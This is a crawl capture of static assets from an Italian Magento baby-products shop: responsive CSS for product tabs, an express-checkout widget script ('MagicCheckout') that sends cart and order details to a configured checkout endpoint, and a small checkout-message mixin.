.cms-index-index.active-builder #maincontent .section-builder-full , .cms-page-view.active-builder #maincontent .section-builder-full {max-width:inherit !important; padding-left:15px; padding-right:15px}
.panel-block .swatch-attribute *{
	box-sizing: unset;
}

@media (max-width:767px) {

	.mgs-product-tab .mgs-tab.tab-align-center{text-align:left}
	.mgs-product-tab .mgs-tab.product.data{float:none}
    .mgs-product-tab .mgs-tab.data.items .data.item{width: 100%; margin-bottom:5px; float:none}
	.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch{
		padding-top: 5px !important;
		padding-bottom: 5px !important;
		height: auto !important;
		border-radius:unset !important;
	}
	.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch::before{display:none}
	
	.mgs-product-tab .mgs-tab.data.items > .item.content{margin-top:0 !important; padding:0 !important}
	.panel-block .mgs-product-tab .mgs-tab .product-items{margin-left:0}
	.mgs-product-tab .mgs-tab.data.items > .item.content{display:none}
	.mgs-product-tab .mgs-tab.data.items > .item.content[aria-hidden="false"]{display:inline !important}
	
	.mgs-countdown-block .countdown-timer .countdown span b{font-size:22px !important}
	.mgs-countdown-block .countdown-timer .time-text{font-size:18px !important}
	.mgs-countdown-block .countdown-timer .countdown span b{border-width:1px !important}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magic_Checkout/js/magic-checkout-v2.js
body_size: 1919
content:
class MagicError extends Error {
  constructor(message, code, additionalInfo = "") {
    super(message);
    this.code = code;
    this.additionalInfo = additionalInfo;
  }
}

class MagicCheckout {

  #cartClasses = [];
  #productClasses = [];
  #endpoint = "";
  #token = "";
  #currency = "EUR";
  #language = "IT";
  #country = "IT";
  #productsData = [];
  #productEnabled = true;
  #formSelector = null;
  #uniqueProductByIds = ["id"];
  #genericFunction = () => null;
  #initialize = () => null;

  setProductEnabled(isEnabled) {
    this.#productEnabled = isEnabled;
    this.#productEnabled ? this.createProductButtons() : this.removeProductButtons();

    return this;
  }

  setGenericFunction(fn) {
    this.#genericFunction = fn;
    return this;
  }

  setFormSelector(selector) {
    this.#formSelector = selector;
    return this;
  }

  setUniqueProductByIds(ids) {
    this.#uniqueProductByIds = ids;
    return this;
  }

  setCartClasses(classes) {
    this.#cartClasses = classes;
    return this;
  }

  setProductClasses(classes) {
    this.#productClasses = classes;
    return this;
  }

  setEndpoint(endpoint) {
    this.#endpoint = endpoint;
    return this;
  }

  setToken(token) {
    this.#token = token;
    return this;
  }

  setCurrency(currency) {
    this.#currency = currency;
    return this;
  }

  setLanguage(language) {
    this.#language = language;
    return this;
  }

  setCountry(country) {
    this.#country = country;
    return this;
  }

  setProductsData(productsData) {
    this.#productsData = productsData;
    return this;
  }

  addProductData(productData) {

    this.#productsData = this.#productsData.concat([productData])
    this.#uniqueProductList()
    return this;
  }

  #uniqueProductList() {
    this.#productsData = this.#productsData.reverse()
    .filter((value, index, self) => index === self.findIndex((t) => (
            this.#uniqueProductByIds.reduce((result, currValue) => (
                !result || t[currValue] === value[currValue]
            ), true)
        )
    ))
  }

  removeProductData(productData) {

    this.#productsData = this.#productsData
    .filter(value => this.#uniqueProductByIds.reduce((result, id) => (
        !result || productData[id] !== value[id]
    ), true))

    this.#uniqueProductList()

    return this;
  }

  #start() {
    this.#initialize(this)
    try {
      this.#genericFunction && typeof this.#genericFunction === "function" && this.#genericFunction(this);
    } catch (e) {
      console.log(e)
    }
    this.#searchForClasses();
  }

  start() {

    if (document.readyState !== "loading") {
      this.#start(); // Or setTimeout(onReady, 0); if you want it consistently async
    } else {
      document.addEventListener("DOMContentLoaded", () => this.#start());
    }
  }

  setInitialize(fn) {
    this.#initialize = fn;
    return this;
  }

  refresh() {
    MagicCheckout.#removeButtons()
    this.#searchForClasses()
  }

  removeProductButtons() {
    MagicCheckout.#removeButtons('product')
  }

  removeCartButtons() {
    MagicCheckout.#removeButtons('cart')
  }

  createProductButtons() {
    if (this.#productEnabled) {
      for (const element of this.#productClasses) {
        this.#createButton(element, 'product');
      }
    }
  }

  createCartButton() {
    for (const element of this.#cartClasses) {
      this.#createButton(element, 'cart');
    }
  }

  static #removeButtons(type = null) {

    const selector = `magic-checkout${type ? `[mode='${type}']` : ''}`;
    for (const s of document.querySelectorAll(selector)) {
      s.remove()
    }
  }

  #searchForClasses() {

    this.createProductButtons()
    this.createCartButton()

  }

  #createButton(selector, type) {

    if (!selector) return;

    for (const s of document.querySelectorAll(selector)) {

      if (s.querySelector("magic-checkout")) continue;

      const $wrapper = document.createElement('div')
      //all: unset;
      $wrapper.style.all = "revert";

      const $element = document.createElement('magic-checkout')
      $element.setAttribute("mode", type);
      $element.setAttribute("country", this.#country);
      $element.setAttribute("language", this.#language);
      $element.setAttribute("currency", this.#currency);
      $element.setAttribute("merchant-token", this.#token);
      $wrapper.appendChild($element);

      s.appendChild($wrapper);
    }
  }

  async #doRequest(data) {

    const response = (await (await fetch(this.#endpoint, {
      method: 'POST', // *GET, POST, PUT, DELETE, etc.
      mode: 'cors', // no-cors, *cors, same-origin
      cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
      credentials: 'same-origin', // include, *same-origin, omit
      headers: {
        "X-REQUESTED-WITH": "XMLHttpRequest",
        'Content-Type': 'application/json',
      },
      referrerPolicy: 'no-referrer', // no-referrer, *no-referrer-when-downgrade, origin, origin-when-cross-origin, same-origin, strict-origin, strict-origin-when-cross-origin, unsafe-url
      body: JSON.stringify(data, (key, value) => value ?? undefined)
    })).json());

    if ('message' in response) {
      return response.message
    }

    throw new MagicError(response.shortCode, response.errorCode, response.additionalInfo)

  }

  async #getDataFromForm() {
    const form = document.querySelector(this.#formSelector)
    if (!form) {
      console.log(`Form ${this.#formSelector} not found.`)
      return;
    }
    let formData = new FormData(form);
    this.addProductData(Object.fromEntries(formData))
  }

  async onExpressCheckout(data) {

    await this.#getDataFromForm()

    return this.#doRequest({
      ...data,
      products: this.#productsData,
      action: 'onExpressCheckout',
    })

  }

  onCheckout(data) {
    return this.#doRequest({
      ...data,
      action: 'onCheckout',
    })
  }

  onShippingAddressChange(data) {
    return this.#doRequest({
      ...data,
      action: 'onShippingAddressChange'
    })
  }

  onCustomerUpdate(data) {
    return this.#doRequest({
      ...data,
      action: 'onCustomerUpdate'
    })
  }

  onShippingMethodChange(data) {
    return this.#doRequest({
      ...data,
      action: 'onShippingMethodChange'
    })
  }

  onOrderCreate(data) {
    return this.#doRequest({
      ...data,
      customer: {
        ...data.customer,
        name: data.customer.name || data.shipping.name,
        phone: data.customer.phoneNumber || data.phoneNumber,
        email: data.customer.email || data.email,
        fiscalCode: data.customer.fiscalCode || data.customer.codiceFiscale || null
      },
      action: 'onOrderCreate',
    })
  }

  onOrderComplete(data) {
    return this.#doRequest({
      ...data,
      action: 'onOrderComplete',
    })
  }

  onCouponCodeAdd(data) {
    return this.#doRequest({
      ...data,
      action: 'onCouponCodeAdd',
    })
  }

  onCouponCodeRemove(data) {
    return this.#doRequest({
      ...data,
      action: 'onCouponCodeRemove',
    })
  }

  // Call the internal set function
  call() {

    if (this[arguments[0]]) {
      return this[arguments[0]](arguments[1])
    }

    const funcNameUpper = arguments[0].charAt(0).toUpperCase().concat(arguments[0].slice(1));

    return this["set".concat(funcNameUpper)](arguments[1])
  }

}

const magicCheckout = new MagicCheckout()

window["magic"] = window["magic"] || function () {
  magicCheckout.call(...arguments)
}

for (let a of window["magic"].q ?? []) {
  magicCheckout.call(...a)
}

--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_CompleteCheckout/js/view/messages-mixin.js
body_size: 75
content:
define([
    'jquery',
    'Magento_Checkout/js/model/quote',
],function ($, quote) {
    'use strict';

    return function (messages) {
        return messages.extend({
            onHiddenChange: function (isHidden) {
                // Hide message block if needed
                if (!quote.isVirtual() && quote.paymentMethod() && !quote.shippingMethod()) {
                    isHidden = false;
                }
                this._super(isHidden);
            }
        });
    };
});
